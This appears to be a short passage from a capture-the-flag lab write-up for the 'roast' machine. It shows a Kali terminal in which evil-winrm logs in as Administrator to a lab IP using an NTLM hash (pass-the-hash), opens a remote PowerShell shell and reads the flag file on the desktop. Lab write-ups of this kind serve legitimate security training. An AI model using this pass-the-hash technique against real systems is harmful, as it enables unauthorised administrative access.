 ┌──(livestep㉿kali)-[~/cyberseclabs/roast]
└─$ evil-winrm -u Administrator -i 172.31.3.2 -H f6861a8cfc1c3b9f3ff39a8adb6bd388
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\TEMP\Documents> cd c:\users
*Evil-WinRM* PS C:\users> cd administrator
*Evil-WinRM* PS C:\users\administrator> cd desktop
*Evil-WinRM* PS C:\users\administrator\desktop> dir
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/15/2020 2:37 PM 32 system.txt.txt
*Evil-WinRM* PS C:\users\administrator\desktop> type system.txt.txt
9d91f887b78d82444a5af8bbd0d115db
*Evil-WinRM* PS C:\users\administrator\desktop>